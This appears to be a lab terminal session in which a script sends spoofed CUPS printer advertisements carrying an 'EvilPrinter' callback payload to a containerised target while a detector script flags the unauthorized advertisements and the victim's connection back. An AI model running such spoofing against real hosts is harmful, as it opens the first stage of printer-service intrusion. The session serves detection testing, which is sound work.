 (.venv)-(kali㉿kali)-[~/cups/dat505]
$ sudo tcpdump -i br-b831db987c3d -p -nn -w - 'udp port 631 or tcp port 8632' > pcap_files/attack_flood.pcap &
sleep 1
sudo python3 cups_attack.py --target 172.18.0.2 --printer-host 172.18.0.1 \
--count 10 --interval 0.2 --iface br-b831db987c3d -v 2>&1 | tee evidence/flood_tool.log
sleep 3
sudo pkill tcpdump
python3 cups_detector.py --pcap pcap_files/attack_flood.pcap --out evidence/flood_alerts.csv
[2] 489192
tcpdump: listening on br-b831db987c3d, link-type EN10MB (Ethernet), snapshot length 262144 bytes
16:10:06 [INFO] target 172.18.0.2:631/udp
16:10:06 [INFO] advertising ipp://172.18.0.1:8632/printers/EvilPrinter
16:10:06 [DEBUG] callback uri: ipp://172.18.0.1:8632/printers/EvilPrinter
16:10:06 [DEBUG] payload: 0 3 ipp://172.18.0.1:8632/printers/EvilPrinter "LabRoom" "Discovery PoC Printer" "Evil Printer 1.0"
16:10:06 [INFO] sending 10 advertisement(s)
16:10:06 [INFO]   [1/10] sent, 99 bytes
16:10:07 [INFO]   [2/10] sent, 99 bytes
16:10:07 [INFO]   [3/10] sent, 99 bytes
16:10:07 [INFO]   [4/10] sent, 99 bytes
16:10:07 [INFO]   [5/10] sent, 99 bytes
16:10:08 [INFO]   [6/10] sent, 99 bytes
16:10:08 [INFO]   [7/10] sent, 99 bytes
16:10:08 [INFO]   [8/10] sent, 99 bytes
16:10:08 [INFO]   [9/10] sent, 99 bytes
16:10:08 [INFO]   [10/10] sent, 99 bytes
16:10:08 [INFO] no listener: look in printer.log or the pcap for the callback
270 packets captured
270 packets received by filter
0 packets dropped by kernel
[2]  + done       sudo tcpdump -i br-b831db987c3d -p -nn -w - 'udp port 631 or
tcp port 8632' >
16:10:12 [WARNING] [HIGH] unauthorized-advertisement  172.18.0.1 → 172.18.0.2  browse packet from untrusted host; payload=b'0 3 ipp://172.18.0.1:8632/print
ers/EvilPrinter "LabRoom" "Discovery PoC Printer" "Evil Printer 1.0"'
16:10:12 [WARNING] [CRITICAL] victim-callback  172.18.0.2 → 172.18.0.1  connected back to advertised printer 172.18.0.1:8632 (advertised by 172.18.0.1)
16:10:12 [WARNING] [HIGH] unauthorized-advertisement  172.18.0.1 → 172.18.0.2  browse packet from untrusted host; payload=b'0 3 ipp://172.18.0.1:8632/print
ers/EvilPrinter "LabRoom" "Discovery PoC Printer" "Evil Printer 1.0"'
16:10:12 [WARNING] [HIGH] unauthorized-advertisement  172.18.0.1 → 172.18.0.2  browse packet from untrusted host; payload=b'0 3 ipp://172.18.0.1:8632/print
ers/EvilPrinter "LabRoom" "Discovery PoC Printer" "Evil Printer 1.0"'
16:10:12 [WARNING] [HIGH] unauthorized-advertisement  172.18.0.1 → 172.18.0.2  browse packet from untrusted host; payload=b'0 3 ipp://172.18.0.1:8632/print
ers/EvilPrinter "LabRoom" "Discovery PoC Printer" "Evil Printer 1.0"'
16:10:12 [WARNING] [HIGH] unauthorized-advertisement  172.18.0.1 → 172.18.0.2  browse packet from untrusted host; payload=b'0 3 ipp://172.18.0.1:8632/print